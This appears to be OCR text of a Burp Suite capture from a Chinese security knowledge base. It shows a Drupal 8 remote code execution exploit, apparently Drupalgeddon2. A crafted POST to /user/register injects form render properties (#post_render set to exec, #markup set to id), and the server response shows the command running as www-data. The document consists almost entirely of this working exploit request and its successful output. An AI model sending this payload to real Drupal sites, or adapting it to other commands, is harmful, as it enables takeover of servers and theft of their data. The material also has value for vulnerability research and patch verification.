 Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=dru
pal_ajax HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=mark
up&mail[#markup]=id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Apr 2018 01:15:28 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By:
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length:
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
零组资料文库